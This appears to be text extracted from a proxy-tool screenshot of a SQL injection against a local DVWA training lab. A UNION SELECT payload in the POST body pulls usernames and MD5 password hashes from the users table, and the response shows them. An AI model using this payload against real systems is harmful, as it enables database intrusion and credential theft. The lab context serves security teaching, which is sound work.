 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://localhost:1337
10 Connection: keep-alive
11 Referer: http://localhost:1337/vulnerabilities/sqli/
12 Cookie: pma_lang=es; PHPSESSID=ok3g938hn5gv74u5s26lo524v7;
security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 or 1 = 1 UNION SELECT user, password FROM
users#&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</pre>
<pre>
ID: 1 or 1 = 1 UNION SELECT user, password
FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 or 1 = 1 UNION SELECT user, password
FROM users#<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 or 1 = 1 UNION SELECT user, password
FROM users#<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 or 1 = 1 UNION SELECT user, password
FROM users#<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 or 1 = 1 UNION SELECT user, password
FROM users#<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 13
Response headers 10
Inspector
Notes
Custom actions
Done
6,159 bytes | 1,016 millis